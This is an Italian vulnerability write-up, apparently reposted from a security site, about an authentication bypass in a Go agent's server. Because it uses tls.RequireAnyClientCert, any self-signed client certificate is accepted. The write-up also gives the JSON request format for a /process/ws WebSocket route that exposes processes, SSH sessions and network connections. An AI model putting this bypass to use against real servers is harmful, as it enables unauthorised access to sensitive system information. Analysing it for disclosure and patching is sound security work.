
  1. Scopriamo che la funzione Routers richiama la funzione Certificate per eseguire una validazione globale agent/middleware/certificate.go

  2. Scopriamo che la funzione Certificate controlla c.Request.TLS.HandshakeComplete per determinare se è avvenuta una comunicazione con certificato


  3. Poiché la valutazione true/false di c.Request.TLS.HandshakeComplete è determinata da tls.RequireAnyClientCert nella funzione Start del file agent/server/server.go Nota: qui viene utilizzato tls.RequireAnyClientCert invece di tls.RequireAndVerifyClientCert; RequireAnyClientCert richiede solo che il client fornisca un certificato, senza verificare la CA che lo ha emesso, quindi qualsiasi certificato autosignato può superare l'handshake TLS.

  • Interfaccia WebSocket Process (grazie al problema sopra descritto è possibile ottenere informazioni sensibili come tutti i processi) Indirizzo della route: /process/ws Formato della richiesta:
root@kitploit:~
{
  "type": "ps",           // 数据类型: ps(进程), ssh(SSH会话), net(网络连接), wget(下载进度)
  "pid": 123,             // 可选,指定进程ID进行筛选
  "name": "process_name", // 可选,根据进程名筛选
  "username": "user"      // 可选,根据用户名筛选
}

